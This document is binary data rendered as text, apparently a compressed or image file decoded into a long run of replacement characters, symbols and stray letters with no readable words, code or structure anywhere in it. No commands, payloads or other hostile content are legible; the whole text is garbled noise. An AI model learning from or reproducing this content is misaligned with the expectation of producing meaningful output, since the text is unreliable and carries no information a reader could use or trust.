Ys�w����<���Ǖ\���FZ�+}�������x�8�pǠ����̩����pFH�H�`-.�:�o��T��� �Ϟ6ܭ��SS�<� �2��γ���~�d�s��NR富Qj.tU���fd���8��8e�e��#�L�fxs��A6_F��*+[6�����uS���:oy�v���Z�{��r�~V�ig������>J��֯������}6�����K n������ A��6È�TT��B �]mܠDD�@)Q��]ʌ�ߧ���Y�y�!&�����b�I9NʓR!C���>kq���{�Ȩl���3FS��#Q�k�.�*$������-�a��-/�Ց���V]Vϛ�V�����Uy#A-���Q��9<Q����=���5ʘ*�2v,�%T���*{1XFyi{����U(�'o"�/���%�z�h�ϕS���|��wx� �|�����|lu�"��܇�}v���5|���-�x��luQ���"򴸵��q���
�T��\ �������M�oo�w:.I�� (|��!����Z��C��㌇"I��>F��m��@a�yNW��b�n�F�t�a��J��AuH5��c�36ڶz������/F���z""� ��S� �ў�͗ЊKy~��\�e#�՚�Ϣ���[�i$�(u1�q"���ajk�A#���H�[���քE;��kJWyG'���2,l.k�����n�ػ�٧J��ͧ ��1w���<m��Q:M=C0��C\UQ�M5��7 ��خ;��<~=Y�ŏm��Ku�J��f o�����ܽ�P�x���k��n)�	�y��(�<�5̈*��q����O�UV������
t,د���u��ǡZ=dP��#��B��/d����b�v�G�-B��:.+��1�!��n�����:=Q$
(�Ҙ1�D�8��$Dr~!X��e�vů�Ͽ*2<��<̜�M'`�?g���s^�����p-A�Ä����xnC�r:��x��Q��S3OkK�ˀ P�����P�4�ZrW��G>K����~@S� �"�h*��f���r���۹m4����*��t;mN:��M�����e�I��6���  غ�e�aa��U��� +�|y�c�5c�[=	C��.l�I��p��Z�ni���JԘl\�]=�x��ul/"+įow�cj��Wy7V�Af�mY��x�9D�:�:ό.!,<k�H}T�{�b�e��J���Z���]���J���4��	��y@f/o�B�ߺ��R��T-��+�Nck���1r�
ӓ�ϟoh~H?1cCQ����|3������ZG��ir~Ĭ�a5�N���eC�iCg@�J�M���[W���oo�z�&寎���:~�猰,&cyV~Ӎ��9��g�R�z-�]����8'J��h8n�F�K hs\�6[�N���k�?�.��;�Z��OQ��n��x���ws�cG���)f�5W���ߎ� mkdI�aa& "ƞ�}��`܈�����m�P�J�4��~� O^�J��#������4�m��ۻ\�֔����C;;��!��4�Y�Q�Z��X�k���d�R��]����l�����Ɂ(�a�����Y6F�t���2<QE��'3!3������h6�y��p�;��r(�hk%F'~⇬�����,�[9=/�v����P��u�����(;I��	a���q��ߔ�Zc��wuT,��k�9`��wf_ǎw~�^���i�m���������<:m��������"���%���5�*�|��]��=[>��_D�d�+�
10��iӝteXف���c����=V�;+I0���*��M�*�l)r�ߙ����4sHS�ҭ5��EU�G����k	���12:�>����G��^��~�V�-Aơ����u�HX�������=�dk9C��x�h���QW�>��ffVXQ�I-w���u[܆���\i�<EW�G�����^�05�=�,�F�D��7�7׭C5���ހ���M�Ϣ�3�6ˑ�V��Y��-.�&ۑ�*k=��kQ>��>�Ѐ��<�$�
��5.kc�)$��y����t�RY�p���) �UU� ���I!����I���y䑪G�UU�r��u됇D�1СC�-�EGmp�J��ʖ8�Eq�Bs��[��<����OU{�:�R�{�q�{�N�H��s^+��[B�=˸�u���Q�U���b������o��-����ꡨ�AKSI\�UWĀ2|�d�	�3���;��{���r���\r���T�B�sk����j�"U@�>B1;�Ê��~�1<<X��s�=W�H�R���Y�����D��[�h�_4H��ߴj�{� ��Dz�������숝�3g,���B�^��v`u�H��#�
�7E~�[j�����SS�=�y=��H��q�98
7��R	�Ц"��.�;���M��G�RKX��C_^ZS���Z{��'Zc����!���;�?�>gL��ڊ��!��#}�<#��l�r1����Iy+a��D��;�!<}4{�i�C�7ӥH p����_Ч��v�h#N��������9�	_{c�R����4�X�.c�|�	����x�.G��Ɇ��V:�.6�h�Ec��NN�>�JОhy\p/A"�u��mn���<"[۽�s#������k{�Ug�� �&>��n����GBЅ���m�?�Xm�v�ECH��@t��^��,�l��O��DT��O�� ��{�g+G3.�?�p���D-�Vc��R�6\;c+K�v�^-N��}ԫ:�Y��G|[��k*��G�2,H�!��q�6�|o�� q���K����%�L�k�)��k�!{�CMH�WFl��@��Wwi`VP�EaY%֚ɮ�0,f�I�ñlu4�l�S
CY���������d��!��K	e`����d�ւ�qa�iZ
�ssH[Z�Q\nT#��B:��n����#Z�;�ֹ�H$�X�8¦�x����'��9�͂tO�z�h��|���s����N��E��LE��%M�8���e�@��%v�*�S�x�2��}�"{����|���]�=���tԬ��
�ӱ$C��/���g��J������H��+���P�K�j�����q���w���-"���\m4�U����ƋE��T� 1�����5��1����"��Do�*#����c�Т֝�g��^97!U	�tJqhv�~�D��9�h��e�#�>�9�⑚���vMyVpv
�*�u";I�z�������A�̟��Q߃`�#F̐L_���������;��]�g�,�ưn�M]P�u�"8��f	� �Ɛdj�Z�=�j��N�
A"�mI�����|�@M��{�������!���J�Q"5e��W����w����L׽��Χ��7ڤB^J�� Gk�t��� q��k��ٌ�����?O2WJr�׻��t�9+hBR3{i���Pw��o���\.����]i���a<UA6 ��A�j�D�Nʨ��onj^�;o��a Q�Y��D�_�\q�t����KS*��TS�KRW6G��	aO���|Q<�r">H���5�ۮ9�m�0H�m���S$,>�@;E��u%�-���KY }���ѓ|�ݓ��(e��_��I�z"� b�Z[�p��u[�m�%f~Q�ؤ�>"ΐ|+��Hy"�;���<��h���&��Q�#��_�}�/Z4RXǂvk�g|2��an��b���R:��#�
��*oԷ-��,l���ݔN�����~澦�C\���=>��9Ӝy�j`�?N��˴�
��{4�V4���ɚȾp�r0���[on��m+��r���>�k�;���U�윌�J��Yɯp�\m褒ptY�ͣ�A���SB��שV�G	��S�ꪉ���{�� ޮ�9��T�)�­T�>�v/�O�x�K"_�$�c�� G�9����w��VTS���P㩚<�`K�4d��H�T�S9YШ��2�Q�.�
-`�k��R���8���ܭ��ϟ�l�T�a#7��/���L5f���5��&iȖ;�$�����
�  �"Bt�l�����P:�K�H#`�Uj��e����$[��Zk���k�c�}er�p@g b�M�[�� !����g��>W�e� �����D>@�k4�����Q��'Y@yX���r�=�7��G.=U�K��@ 0�n��[k������Km$��&�F�@-d��|��KUB+�1�4�c�+9�f�Em� N�P�����1�-wV��b����*���qkz�Rv��� h����S;o�Y��$���*��5�Kl�:������E�S�!a(d�����[u�ʊ8���X���ҟ�Z(vy� 0�F�wW��n���Ȝ��`��⮰P1���;�oMwu��$�A�����y{L\��RC4*�I��R��A������m.6�k��6�����K��MV��G��M	�ǘ�N�
}>#uO�tqtV�l�G fv�穌}�\iK����\��8}�{nx�.�rN����q����,�T���p����F���ט�7��G�l4��Eֆ`����7
 �v�"����gjy�j���u��ue|h��tQ5�Mk�Øִ\�?�Unξ��w�� ��<i���q1�،z-���h�g���l(	Z��ț��3���� ��e���=��_N8dk�M)n�PR�3C\��J{�Zβ#�2Il��&��(U��5�l9� � ?�LyXvP��#��wO�����Y#S��Q��N���������U���V�v�׏���'�Sy��ྔ�k��2�6����->z+����x��5;*�Zb����ޕ�B��~=&�̪z茬�$r�LcNR+���N�sz8�N^�#��{�W�z�as��\o*��l��۩�"}�'�YnTD���	W�SS�����oޡ�\.WG&+z���Z��#�B���忏6r�����9'-���c��Z�Q��
�S���P�RX�E�O��3�tF*������^-�u�MF�jE-������qe�F�t1~>�eO�����A�� �C�P��Ŗ�q���1��,������O�QĜ�,�9,�r��$��ZT�$�mo)�J�ίir_ÿ���~�f��c�9ϑ��?��?.�rr��ʒ�b��>��$����E~�T�
��	P��o��8�*e�?�S�i�ץ��y���f�;�VO��p_�5|k�����*ʾL�}z�����%�M%�m�il.e��V#�5a
��F9�]q��m1lڠLU����8��2�_��f๋�t����� �����ܫ���� ��u�Z�~o�9���5.��RXɃ2�[c��� �MJ��� 
���^
�E���UX� 8���Y1�q>zZ��9}����T�a��8�̭Gq��6#��meT�@a�uWu��ALd�����V06��kФR�U�*c�c�pt��ʜ��Rx���O;>/<[��9��x�%Az������wܛ-M
�U���K�;k�~l�k �#�k���jE>�E��:/T�=�'����e�|��ϝ��ny�}A��k��&R���V��X��h�q��n=��nU������p�$�KV��eZ ��Q�}��RA ����s=����d�i����|Z��v�%%T!4�j*+A��@� �lڈ�DN���M��U�������d�I����-��g�QDg��.w�s<\��@�NO$F��r�ځ�T�ژ���������z���dq� N�Œ� �$����͔甋���s�$�oPMI*k�P��$�b��$�9���mNOx�I-�l��솲�x��I��!�_OEN��=��q	��h޲�w��������N?ng�q#Tڔ)�����&M��UN�{�>'uO������w��,��-:kP��I��;]��~C\�mF"��c���u �����Qa��Q_��������5)%�׶�o�w�I6��t��$�;�hq�s��F�;��)�Z��rz�`��G�K�L����r��ޗ[��;M�s���ٹ�n��k!I���YY_UVdc���{i!��G������p�\D��-+��:�@�O�:�
�,���b@��H�Du�f�{�]tf=�B��z��A;��~�Sah�"*-'����$޴�W�.l��}����lx�$^a6_,� pc���F#��������6ӝ�����}U<�#Pk��q����m��eGR�4)� }�{�}�3� �Zd����Es'����F6��8�	�ӴT�.A��7�tG��.6E��VRC[Ud  -C�PXƵ��A��N�Bb,'PU�NM���L����w¿"/�3�[�9��P���긢o"XS�y���{��+�����!!�����5����ֶ}ip!��l�b|�?2sr��ǭg!r~>�����Qa񧝩k4z�px�!aS����3* ő:P�:���{d9�s�R$U� <�zƺ�j@�~�������?�>�qm_�f8�9���n\�.uб/8D�E���9�����!�><h ��Z$�V6��9�)l��SJPSX�:�k]6r��U$Jwq� _���O0ϴ�e�g����@�,�D�Q�њ�3��� 
T�쨺2��+vS��w7J����� ��*�J��R@rYj����d\�"���RvD��fߊR��L,h�m�MeJ��#��B:�ȭr#��TsUQQS����**t!V��B�a6���(Pdm�����F�1�aes6blw����9��q!�z�t�C�wH�΁;�'���-��&�_m��%~�9��S1-�"�KlpvO6�5��3?f��T�����!��F�kd�i�.���5�
��;�(pqZ��2�*�>Ʌ����pb��b|"�gtE}�5^ʅT_W1�f�����ग�SC���;�������"j೿��$���b}K'%y)�S���������C�r����*�\��?��� hT��g�����s�7� � ���_����u�ۓ�8�����k�_�7�x�{�)�ꌟ7��T�H3l��'~���>��� ���rm>|������A����W������XΨv�M�2!��9�!������l���QF��$z��{z�>��>�H��9�}��Uk(�K�}��5�/t�H/v+nߥ�j������z���4Uw��Q�W;�=�x�ʫꪽ�ׯ�b� ��N.:��BTt!GBЅ� �H*�������D����?j�r���v��0\���X�2���Hr�N4���jFI.c�����^�$V�j�h(,]p%��4V�:����#��>��l;�1�оШ��~��s���v3�+�VC��<o1�ΥA�bk�i4=I�0�\�yV9�	9��D��}��Yz��c�Y�|+؈�A�K�f�QR4������g��c���ۥ����.���H|����!X��E6n-�x�<�k͜0H,����jx��wۢ��E�֬���`׶�'���zlVF6�E>Z��j��lrڿ�e-Ķ���={)��ꞿ��"jIU<�ċ�7P�GBЄt!+��2��ue��f�ժ����UZd����zA���Q���O����.�i�w%܎{UE��-���RT������9+���	�㹄�IG;ۃaM�TFv쉝��Ys�+�3�\MX)�¦.nk��������+�v��FȮV����P�uG��Ou�QQ�� .���}����������ҒG��]S�;����q��{��T��9�&��S�����!X��	{v]���⚣a��֨|��EM�ϧRH��ra�\��a}mq�&�?�~��Դt�r��9�geE"�E]M�j�27�G�R��� N@w�XI�,`�R6$���w����#����<b���5�O�:�� �Y��4{+����y���-��e{_vr�����ir�n���A*"�P�v- ���5&�%j罀��6Re+|Z�A�ȴrW��o�T�;���<�T��^[���ߘ�ͫ�.����1�@���n2�������H����3K,��	� �ȉWP�{# �O�\g���q��c�T:�J�@^��6!��km���T�կ`m����,C��c�q�C�+IH�XV9��3^�M4*A�"���[�c���a��w\� i5��$S�ϖJ�)�b-�$��mW�L6!�Ӈ0%-���;B�0a6V#xӨ�|�R_���A���ȉ / )v�Ue����c�N�YPL�(ӻU^���G?��o K�F�]k�,#���u�_i�~�)��ז=ĕHË H�0<��4�|�x�F�V��xH_y~n���j��U*�L ����kQU\�����Us���UUUU�_^�U.Υ����a�Ǵ�B1�F��#QȾ/j����u]�JЄt!fQ睵�Q�Z��l����aejI��oTKb5��>�]���&i�kb��_�w:הe^e77���2u�Mt������&$���v@�G8Q�w%�j�<j�!{wa~��{�gv)0��ڵ�p���δ�j�I]R��Ms�潎V���k����E������z������������z}蘞�o�c}�UD�ON����5ť��(oO�T�GBЄt!&l��9˹^L����[�ID�l
����bf��}���;��\�O�V���X�l�fۈ�R7%#M4�����U�������zϾ����9R*������GO��'��:��j*�e�����%	r�'��0�XV�l���-�"ȫ������k�w^��f��:�H���\l\#;���M����j�[Q��E��������AJ��:d3*�+�v��rF�:�֠��C���Q�WY{w1ܡ�������j9E��\U3ߍ��N���b�����.{����O���!��}w}.]�s�ش������l�?D�q.$+X�(^�s{S�ZH`��Uc��6�����Q�:��u[��0�;p�5jX�aSP�q?�tx�(�?@�L� ��Ƞ����������X���OB�G;��[4pGB�6��$���=u�J��#��B:�����$K��6����c�G�L�Ea��Wǐ7"+H�kڨ����
A-��;�rکa3�l���tP�߸�޸��A{��5Ɠ8#DOu�<Ԭ��oRp���v�>���s=�������8�����h�0���� ����}����~A�c�N{�rm�H�5�G�/P�Lo��a�O���?��%��37���e����S��a�p���iVH��3<q?�},�>����|���1!3��u�ǽO��n��Yq��u͇?ړ7s
�m��:E}���.x�UQ�γ82������jV��ڍ��.A��Ȏm8���Nu���.O�"�[�K����>$����A����dp���ZP��j��j�+�\h3`l	��W6p���y�J�dsp�.��MyR�7�+�|�'?����xb�Y�T��.j�I��8j�WRl8��7iIe����ZN�d2��s؄k_֨`��/ �v��pnnޞp��w�*zO�����A��kUϗ�K����,��@v��\ws��'�7?i��e���AbkfDR�	�$q��He[�,<�I��KG:����x똸˗���;���X�6/W�?��KH�z�;Gr}�F�Y7qQ*�x��OV�W�8��:J�� К�kѱA#@�괩2��y7�N�e{I��E_���	"1#G�O7����_�$`w_D���~�2JtЦp��>s��Ryjw�g��T�0��9i���HI�6�o簵�c;�=H�s�qP�RN���%GBЄt!IۓKu�
��j���Ԙj�Xү��X�S׽-_�Nw��{w_N�6�����jn���E���䫄�P�0.H�=��������OO������v�<g��d�ۜ}"m�Q+}.q���S7\��� ��)�3Qpds��s����$�ޗ�[+�������[����3��O2n<0F�7�>�\��ޖG<W�5r��Z|V����|��?pGhqr��;?�Yʹʺ�@�����J��'"؎enpx�����(��ֽ�R9������uhin�>%K�7�_��n���~`� ���U� �� � S��7o�� �9���� ����u��mw���� -��Q���WM�Q���j�w���o;����I�ذ�p�*K��j��pU��~[����g���:���\w:Ch���u�a�-%#��մ����<����6e��E�L��S�kT������j�_�_y��6C:� ��r��0��qhm����\�qum�� "w�e�{1�we{��qЄt!GBЅ_rF�4㘨By��@�$�A9�q����6a!1=^���רu��з��Qrc&�c!�������A��M �I3%��9
Hnx��-k{���{\0P�\��|PV�����T9r���2�Ns�5L��Fg���]���+�G'��H��c���e���`�A�HEF-1����)��:�%��j��?+8Ӕe��L�7�J�V��+�9;�����]��w�\'h����F,i��R�5�Q=����D�U�\v�]�@��Xp��O�/�j^I�>:��o�?3l��o!�,n'��9�����ζ]�� yQ���;��V��Z�R5��{p��p�Y�5� �̩�t���f���w��?��������W�g�e\��Ap�ղ�S��e`�V;�4���ύ' �����F�"�vE���iZ\O`U�]}��lᷟ7//��rx�2��3�tu��V�_k�4��ksW���s��RV��D��=�j�������E�jh,���'sy����X~Rq�"r^Z�k�<�F;��E�q��3.!r ZŌrD�� �����p��_I���Ul�J�GBZuq8��%���m�\�_����:η����TUA1k�7���[�DN�~L�ݬ��?����x�E�"z""}�u�H�z��s4�.� �:��I0Z��=Ux�&�2*�g��zw__^�H��"Ⱓ��Pv\��\����I�5|�X�����Ȅ<٬od_iߛ�K3S0�j7��w��u\����ѩ��ZV,�٫̎N�1���N�oC�}N���ݡ�,D�To�Z�����.���(�6bRN��A�+��<3��G�X�O��}[����m��Һ��H��dסY��D�n�$�F�2pZE-���Ԫ���#^谸�`<�9(��SdX8�|L�$m]�8Z����'�b�.N�`��^��e��i̸2��YK��
�Τ;"'�"'�?g\�/ބ#�
*斶������LR�dN� O@^��2��raN�f��q9��"�/R	z�H5	fL�ƀ�-��Y���Q"�3��n�6�TT�:`��ؖ���-�_h�F�dIH�>mGK����s���r�vX��7�8�E}�rd�Ǥ��mcB;�z6	�u˕Q�*#cMw�?/��hs��N۸��=K�6\[$"�cg&��[4t!GBЅ��FB�����z�X�����_F��N꿂u�	&� @�n���̸�ߓ,b��������¤B��ek�j�.���òy
�r*�N�2KR��ƍڼO�u��06:�-q߯�}V�3�~<�\zK���^WK��<��5�,�l�-��&�2��)VH��fW5ȎEN��q���w�W�G������Z:M&[B�^�]����h1��5���c*�cCV�:K�H�bG��;��_&wO^�4��ƽ	RF�ڌ�ܢ�`kr�X4����y��R��V��<�w6���͛JhUq��#�1|�v�AKz/Q��i���\�~J�x��h�_�<A���ɔ,�v��h%_�ͭ������6D鱪jd�Q�Ohr'f�E�8�p��a��Ew��p��S\�[	����Mc��ODiZ���O�����7;ن�rf?�ԞzEb:��.��G@q�0�#�iQ���z+21U�EEE�I52n�W|^Y�΋Z���ǐ�Z��<���r��S"!j'�9^h��z���J{�Ϩ&$5�JyM��*9t=4;F��V�3�ʨ�*�a���j���������5T���8�	��$�9�%GBЄ�����P�j--}	�5ì9�V��߿���gZ��T�P J�C�k%�q� :1ʎݒ.q��g���i&���垦���8ڷ_���,�#�&�rѤ����3�J�l��F�jǚ�ʍ@��y�m��d��*����<izƧ�����|s���]1��bt��,�w�v;\�:8P��TO��D����\��Ԙ2��u��܂\=l��<E�*bT��w�i2��W�\���U߶Ƨ�v`с������$�V�nꈽ�;��Q��u� !O�������b��ڐ��c������UI��S��V0�T쨋�b�( ��#��B:����U������:�Af�^�y#�
c�yF�r���v}�;}��r�"*�҆���%<�@����7Oi�Mu�)��!��5T��*��l`�Jc=U\��W�ʪ�{�UUW�i�A5$�^�
Op������
_"~��"� Ӻw,��X�ӻ��H &h�HY�Oq(�뎅�\�|�ʮ���Jk-H��s��Ch�T�پn�D^݇c/����%���.�j��ut����S_�2/o/bq���������+�I5$�%С,쭥Q�o� ">�5d��	�i�2��ѽ�9�"ʴ0F�UN���H �p�ݠ��Uf2|ao�fNlVSX�H%�XfX�PK�L�����Y�U�K�F{�;U��檧ǎ1��PS�CK˝ mtܿY�TI�H����"���hPj��U���"�{�j��6�'���<�7�O�U5��-=!bC��I�*�g�Cv_A��aJ�ڙ����q�h6���#����G1�4sHFJ�F��ҥGBЄt!.S�m9]���t�oFS�Th���{�g�p�y@9\���[~?��E_! ��0{�W�ذq_q:�f�h�)�[9:�ȭ4h3���k�3]��o�b���;�u�W��j]@CE����iV�|��ݞ��˦���u7�/$�6�c;)CQ������{��c�9��&f�3���G=�c����\[��E�m^pr/����+�t�1Qo��� �;�l�Z}�E�g>yȳ�k���\E
��!��|��W�9	���d��#}��(m���˱I ۦ�M�wٟ���^ ��� �i�����v�^����O� E����K���N��?ɼ�����M�����E��4�=%=|��DFG	`9\Q#��on����y����}���|?�M����ǆ7� Hs���W���2��0m��?I}"�k���t�l��Ɓq�k�� ��*t_����Tk���{����J<<s�G�:F��������*hc� \�g|�c	ޞ*w����4.G�O{H��i���'J�2y֫��5\�D�roFf4�#
7'v�ok����sUZ�Ԫ�E볡B:��#�]���{:�2ڻ55f���Z�O� �1&F�P9W ��J�r�~wHN�ŵl���@6�7"VW�� OZ����meI�`D+:� ��-,3����h�5��j'�S�U�K' 5�p��|�)h��o�����<���7���ג�j�t<�S6�O��x~U�O�w����7�&�~7�[gR�P{�9
aUci���:��]z��4���Fֺt�<�OșT����.U�}��J��\I�1�]զ�� ���>
�ȁ�^9���r��5+@ԗN"y;�2o�	p�8"�v�;�psh ۱Y�Y�ߟ8�YQ�v��;�����8��w �zMV�T��G��ߡI�,�(Qa����,�z#^��s��jY��S�� ��*n��H� �?Ke��,�z�k͜E���sv��S�	"6BF��t_̜kAc���ő�e$�L��W�ƭ���5���yO�.�����M�ġ��j� �&���V�}�n,�{��!�O�4����`6~x̞��^����QΫ�\�j��*��jjH~�A���R��Weܕ�T�`Tr��O<[���� "�$��w�s<���Y 4X.ޏK�������[�}W��3`J|���3��c.T�-3C���A�Z���]J����U���gT*�Ѕ��FB�����z�X�����_F��N꿂t!Va��xN���>�OI��'��a�� �d);�x�!5��:�K��Fݴ�O���`�r���GBЄt!J�4��\��qA��bs�I�C�L�s��P1�C�U���)�V���Z�n�2�/7.qҷ��=;OC����M�,*�N�.�1��K�ե�>�;Xњ%�d|��BT(��+}�����$����%-`�j�1���sA��ys�n�Y�2e?ܕ!�W��`ːN��u` us�3Ш�z��ɑ�d{v�A
l����BǕ,�ǅ68%Ĕ"LY"a��Z� L5� ��TV�**t)��zMIo�A�I��M_L��d�����V>4��=<��K�b~ox	��fӖ�:��4��ꪭ�H�Gn�:r���P�0su����v!DC�c�K��ȣ�������)�ֆs�Z��]�~�v]�l����RMco&���lIL{�oiF��{�c��G5�sUZ湫�=:�}��Ϻ�z�ԡGB�_4�mu&U�B�9�y��N��^�<w�	�#������wEtr���^�f��lB�_�/黥k�3��Mͻ���B��-�e������N+�aZD-���B��*u���ϖg�<ht���n);$t�)|��?� ѷw���%CY�:���ѱx��~=o���Ŕ?2���?%|n���gj`�����k[hY����|\��s�"jdNu��q�V4﫥��s^"4�,�]}ةݻR��R�����<���1U�\��K�K�9�/
oCA���}�_�����*�a��j���yl�<f8����<B��J�F��GmԴ�T*j,'���)��q�n�i'��o��.rW;V�yG�0�˹o��_�\y?��񎯑��� i���+bͺ�8#:��pJ���0qb`s\(Ejk]�H�Em�����|����(��`.�B]D�>���w��4w�f�����^T��C��i�WYZ�IIŪ"{_�JT��� m�Kin�� b���W$9�t	�(�i)��"�Ew�v��=��j;�v���c��x�u¼aMsl&z��5�OS=�j'w�?�f�^���fE�C���O="�GB~��)OU��K3&S�<v��������h����9�ƞ��LN��w�	=��Z�6�Xn=��u�G��ƴ�Q+�Ȓ@�tPl#V{��ܝ���y�m(վ�"	{�Bwќ��J�I@�4��og�5u�*:��'D��6�y�|YfH"�`"��s=ތLU_�:�I ^�MƷ�"�����{��٨��UP.���v9�Tx���W6 Ȏ�.�����?�� ��~�Ma���ѧZ�@ � cG8� mF�Abڞ�`��DO��jEqCI���W�U��Q�l�������p�5�b��TEEED�H%�����:����zCb��=�k�4�b��
5��Y	;"��lO(��
�F����Y��z��ަ�>�
��3la���s��g��\�#�oo�js����E���6lPBD�{ӿZ��y���:k@k����l>�)?�d Z�v4��C!�X��4PJ0�����B�Ib3�+��/e|��UWdÆ(�f��֏ik�x,"�T��������C߀_���^-�5U曛�*�V�C!QS����1��iS���]6&�G�+Z�OiF9;��{Z���*/e괩cg6dj"ê'�w&j�����W�o�vUP��e�N��:f4��h��;��j켇4��=X��.:��xX��Y���c�?�f�A]��j����wV�n�;Yn�N���~�3��J��%y�� ]�b�_�4����ɫ,��N���B8���a��z*���1�+p�5p���wO�I�$~���瘪蹨R���E��:ce�r�+�¡-���,A��~ʚ3����Sܡ�1��g��뜡J�Q� [��h��2�F�ٞ���dP��N� ��͖�ot_$�}SNU��SW^�wt�Df��jw�S 	�䰏���DsU�vX��#^'w��Y��@���vi�~9M��zZ������h�U	����9���Q r�k�����
}a��g,@�2�n�Nȩ[&�?K��Au}@ޕ�:�N�d������B_I�QI#��X�T��*1�Us�hR;����W[s�x�,vi�@h�X��i�x(z��E�������E犽1z�0�{9��$k��b��-L����ת;�����~ۨtԤ��y�Q��;�ԇ���� \�C	��np�QPh�ܲ��ύj���������)+=>a�@��C���]�������$���R�d���P��{ͤ�Kh_���Bγ�� �-"�b��:-d�SJ�B��&t�;�C ^yw��j���P�
��3"�&nh�/��J%쇇Ul���C:wN̫��#�{=���_^�� c*O3����B���gw]��DF�5��kQ�DDDDNȈ�舉�5"��B:��#����l�����\�{�м6t�`F�Gm�~6TST��(�gdA2Wo&�;�75Z�N��s�8��&&�5�>�:p���h��ˈp��¡��CQ�Ki�ȗ ��;�E�)�f Ȋ�Y����"�K`v� =o�6�ƪ5Y"kѰ�����l�!�\��<ӗ�y�Z;�ɵs�u|�r�[��	l"�<�,��j��6q���,��qΉ-�;���S�D,�Kl�ѧj�W2�[��ŋ�Vp��zM��S��m�#\B�'g5�謐�r9� ��u��=��F��GoR�\��#KX�L�qإ`�c3�ǂG#������߁�TG"�H�ŭ�?A����%���B��2"'���To⨊����Qk�xR]JTt!FZS�\c�Fa��Q���a*�"*~v/� 	�5��s�jҩW�dD؂1~�+��F��3W�dA�����
0���N�s6-L�:Ǆ���YH�5��VF��؞=V�'�5V��J1�Z�g�����;[��9]�70�1�4�3�k���Kc����Z�*ۡ`a@��~�>�υ� �R	m&�x�/on�ok�ʇ�t��Vg�ܘ����b�+k�TW@��c���07�C YO��!�u�VI$�yY���TE� u:�x@$\Q�?b�:(6#��Gd��� �N��q;��ԥGB_!<�����w��D��T��N�͏��f��������F�U}W�`���^Jfz��-�SVV�3H�A��d�(�V�~����W�uPT�[�����ju�:��(o���O��Nu�B:��#�\��bɛ,�Xq�*I�����☯_��W��H ӊ8r\ug�а�On+^B���*8d�l���gt�W���uW��^�v!h� Nʔ��5��W50�g��w������4�R���l9"%�p��N�z+xB
z'�lDD쉆		�yVC�����8� N��Wѳ$���FG��e���mr2��� GtfۆbuU���w��N��GBЄt!)�t͢�����j@X�(�*��jͷ���jB������R�F�W/�*M���V�J��۫�d�h!G�El�Z)Zq��T9U�{�R�WFk���չ���{ �WH�a��c7l��VI\,>a��ⲵq
Mr�����71O&�\�%�V=�~\�B�K
lc��*��74�慣*(	ֆoh�4'V���Ѱ�)�yfۨ�����K�:8�E*$��Ȏc��9XADkJ��Vok^7��ȎEN�-s^�暴�k��8��'�J�Q��r�Z�Us�Q����""t!2��Ns�?�M�Ƚ�n�+wg�i(ߣ��]�����A�a����.�c�tt#䚭W'�v�M18���F�GP'�v#�1���[O)�Ùk\�w�����Y�7g� �y���B��H�+#_�>����Ȥ�it똴3��lQ�3���y?�s16���,R9Ƶ����D�W��'�o+y�=��}f���������m1����EN�5�׾�3��20���${��7��p��@7k�Q�O����T-���\���F.E�:_s�R�F�sP�K�;�,�V�q���¸j�� �W�&�A��5H��`ʗ�Nj�+����3�t�W#|��!�����X���|����a9}+3ܑ���!�⽆K��Q��k��5��o&���F� ����-������nؗ�l���K���U�Y������uk�<�Wsyϕx�9l������kx�sy�����,r^S5S��UH��Ń0L�`��=�\D�Q��-��
�S>���A�'������\��,�he��q�I��9�tp�n0%��[�%�-䆩f����+@�i����J�]ZV�m�;�/���k�؟��\�;q�5T�Y�A��r
K�fK�/��+_�g�D1�9��^I��j(�dGws{�\�uK��F֚�yV��Rdt!_�����Q�$jJqX�i�zd�B}x��4D��cd�:��6L&��� ����w�@�<.���ؙƅ��˦�r�&������R��������֕�-!����J�/�aݯE^{ۅŤ!˓J�([C�m���؞u�Q��%N�-������"�TU���h\�^ăZzzwӖ�ܐ<�08Z_����ɍ�nm��_v�9���WՒf�w�l�"�Ek�|H������V�G�Μܘ�6Su�|WYR���B:��bs�kJ�����)��MAe$�w�����m�\��Ƀ�5�����0ծ�M��m�hm���	�M�5j�h1f���Ĉ���O��{���,*�9U{�ӭl�8P<Tu�!��V��╘�.4�lr��YS�H����
�/�#-��A0�r�{>��y*�5\�մ�MZXo�:~���n���IwCwM��k*����*�%\�GlY��]��
iG��B�W�h���彩1�H^�$4JE��j�w�u�Rktz[���U-���p�s���j��h�����9���1����T�ik@�nV_T$GB��J�g�"+�:չJg��FǾL9d��>�U�*��C^��;u2l�y��Hh�~��\�H[�z}��ɺ{�?������� �TN
�^��E�����}a��q��L�@��iêR��	>��UN�nH�5<|�fiĿ�_���ز/��{��+����W�z9P���¾���9�~R��9�z����al����dw�m5���e��U����$��oC�\N���%GBe�-E�U�uW�"���0Mz~�ñ�2���7������"�-BG���^����`[���.�=�۳Ib�A{*4q,��������{333�ToSV�S{�긹����5�hߘ�� ��	��VXkH;*Y=�����sڿ�޵�RPJ����9)��E��ڇ�2\�cc�l��h�6�C�����͓Ps[(6t�d$s��H�mWyu-���5��E�/smt~mGK��|��A5����Y������poU�3]a��g�[�O�i��^�⎉��_.�\�dq4� ���UL�u��aS>�	���A���^�<w�O���=Aj��P��#��B���r��ٻI#�Nd���E�I!�L�d�X��s�FI1œ�i.���a"*y=:�-��"�1�f������uakp���&g5�Yk�����!�mh��WR�r�t�`Z=��_I���DG��;wh�'d�d�b'�Q���_��fPp��ȋ���� #Ck�Eʐ��z�|a8��8�B� ϊBE�yy(�,�/_������ET�p��/I]Z�������ʲԯ�|ƾ�TB+��00�hv��9��'�{yw_$�N�(@'M5%��v.Y �dT;u�ܹF����Q��vv9>��*�[�A<D��ұ�W�Z3��V����!v�#e����E.Dᏻ� H�Q�B1�>#����+Z�ٳU+�<�4EU凙�������F3���)��yk�x� �Ťx$��7�~G=��'�{���R	�:6�h� k�%x�G���c~p���;�'���H �j���u���a׍�#���9�"��j�*/R�\���N�Ww�ˤ&,��˻(S��h�2�.��v����˷�>{W����#�ecH�[̭l�c\kgzh�%4܉c5��Q����j"'�]%��Xi%��d���e�N�t�wE�N��I���ګ�٩3��B:��#��B:�tʟ���]�7r*��B+ \ګ\����d���EET^��Z>T��� uI髲36�c��!�3�U��.���ݲ�Ex�M�2������˭�����I(�����V.�G�z5T��W롷� rX颮�s{z��},�,nꀵ�G'�W�r�'#miMcuΧ/��X-�g� 0�	c�� ����kl�M$��h�.!Į�c9��T"��UU�΍��4�8I��D��%GB~�:����Mm�j���V���i}��� ��^������]~�i�04�;u&.O��R�xq�s.l��.؟F�2'�=FF�~冈��s�
